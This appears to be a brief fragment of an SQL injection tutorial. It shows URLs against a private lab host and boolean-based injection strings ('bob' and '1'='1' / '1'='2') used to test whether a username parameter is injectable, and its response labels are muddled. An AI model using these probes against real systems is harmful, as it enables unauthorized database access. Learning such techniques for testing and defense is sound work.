 SQL Injection Tutorial
Response0:
http://192.168.254.21/mysql.php?username=bob
Response1:
Response1 is not equal to Response0, notice that bob is a string, not an integer, so try:
Response1:
http://192.168.254.21/mysql.php?username=bob' and '1'='1
Now Response1 is equal to Response0, continue:
Response2:
http://192.168.254.21/mysql.php?username=bob' and '1'='2
 